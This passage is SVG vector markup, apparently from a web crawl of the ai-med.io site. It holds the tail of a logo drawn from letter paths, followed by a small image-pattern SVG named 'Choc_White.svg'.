      <g id="Group_1292" data-name="Group 1292" transform="translate(104.68 -26.022)">
        <path id="Path_972" data-name="Path 972" d="M0,0V8.921H-1.313V3.364h-.038l-.841,5.557H-3.543L-4.4,3.364h-.038V8.921H-5.709V0H-3.7l.854,5.862L-1.963,0Z" fill="#05004f"/>
      </g>
      <g id="Group_1293" data-name="Group 1293" transform="translate(107.424 -24.697)">
        <path id="Path_973" data-name="Path 973" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1295" data-name="Group 1295" clip-path="url(#clip-path)">
        <g id="Group_1294" data-name="Group 1294" transform="translate(110.701 -26.022)">
          <path id="Path_974" data-name="Path 974" d="M0,0H2.256C3.683,0,4.18.6,4.18,1.912v5.1c0,1.313-.5,1.912-1.924,1.912H0ZM2.128,7.685c.484,0,.561-.255.561-.689V1.924c0-.433-.077-.688-.561-.688H1.491V7.685Z" fill="#05004f"/>
        </g>
      </g>
      <path id="Path_976" data-name="Path 976" d="M116.082-26.022h1.5V-17.1h-1.5Z" fill="#05004f"/>
      <g id="Group_1297" data-name="Group 1297" clip-path="url(#clip-path)">
        <g id="Group_1296" data-name="Group 1296" transform="translate(118.772 -19.128)">
          <path id="Path_977" data-name="Path 977" d="M0,0V-4.868a1.907,1.907,0,0,1,2.077-2.09,1.916,1.916,0,0,1,2.09,2.09v1.682H2.689v-1.72c0-.446-.115-.778-.612-.778s-.6.332-.6.778V.038c0,.446.1.778.6.778s.612-.332.612-.778v-1.9H4.167V0a1.916,1.916,0,0,1-2.09,2.09A1.907,1.907,0,0,1,0,0" fill="#05004f"/>
        </g>
      </g>
      <path id="Path_979" data-name="Path 979" d="M124.141-26.022h1.5V-17.1h-1.5Z" fill="#05004f"/>
      <g id="Group_1298" data-name="Group 1298" transform="translate(126.869 -26.022)">
        <path id="Path_980" data-name="Path 980" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.312,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1299" data-name="Group 1299" transform="translate(133.894 -24.697)">
        <path id="Path_981" data-name="Path 981" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
    </g>
    <g id="blue-prime" class="logo-still-part">
      <path id="Path_982" data-name="Path 982" d="M0,0H73.31V-131.2H0Z" fill="#05004f"/>
      <g id="Group_1300" data-name="Group 1300" transform="translate(33.269 -54.597)">
        <path id="Path_983" data-name="Path 983" d="M0,0H-5.587l-.908,9.918h-9.639l5.378-48.891H5.378L10.826,9.918H.839ZM-.7-7.263-2.584-29.055h-.35L-4.959-7.263Z" fill="#fff"/>
      </g>
      <path id="Path_984" data-name="Path 984" d="M45.211-93.57h9.778v48.891H45.211Z" fill="#fff"/>
      <g id="Group_1301" data-name="Group 1301" transform="translate(32.002 -38.635)">
        <path id="Path_985" data-name="Path 985" d="M0,0V21.256H-3.765v-12h-.091l-1.731,12H-9.2l-1.792-12h-.091v12H-14.7V0h5.769l1.64,11.994L-5.648,0Z" fill="#fff"/>
      </g>
      <g id="Group_1302" data-name="Group 1302" transform="translate(38.014 -34.809)">
        <path id="Path_986" data-name="Path 986" d="M0,0V4.555H4.221V8.32H0V13.6H4.707v3.827H-4.251V-3.825H4.707V0Z" fill="#fff"/>
      </g>
      <g id="Group_1304" data-name="Group 1304" clip-path="url(#clip-path)">
        <g id="Group_1303" data-name="Group 1303" transform="translate(44.421 -38.635)">
          <path id="Path_987" data-name="Path 987" d="M0,0H5.83c3.523,0,4.8,1.487,4.8,4.676v11.9c0,3.188-1.275,4.676-4.8,4.676H0ZM5.375,17.764c.85,0,1.032-.4,1.032-1.184V4.676c0-.789-.182-1.184-1.032-1.184H4.221V17.764Z" fill="#fff"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.io/wp-content/uploads/2019/12/Choc_White.svg
body_size: 16921
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="111" height="36" viewBox="0 0 111 36"><defs><pattern id="a" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 253 83"><image width="253" height="83" xlink:href="[data-uri]"/></pattern></defs><rect width="111" height="36" fill="url(#a)"/></svg>